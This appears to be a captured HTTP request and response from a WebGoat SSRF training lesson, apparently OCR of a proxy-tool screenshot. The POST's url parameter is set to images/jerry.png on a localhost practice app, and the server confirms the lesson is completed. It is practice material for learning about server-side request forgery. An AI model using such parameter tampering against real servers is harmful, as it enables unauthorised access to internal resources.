 Request
Raw Params Headers Hex
POST /WebGoat/SSRF/task1 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 22
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=8gohSGTLgMJibkVweDZAraAqgcjSlxujnR-PUuUh;
WEBWOLFSESSION=gOhc4mquxEIeQndK3FClOGpe7j-xdtEyP7sCpAJU
Pragma: no-cache
Cache-Control: no-cache
url=images%2Fjerry.png
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Jan 2021 13:40:16 GMT
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" : "<img class=\\\"image\\\" alt=\\\"Jerry\\\"
src=\\\"images\\/jerry.png\\\" width=\\\"25%\\\" height=\\\"25%\\\">",
"assignment" : "SSRFTask1",
"attemptWasMade" : true
}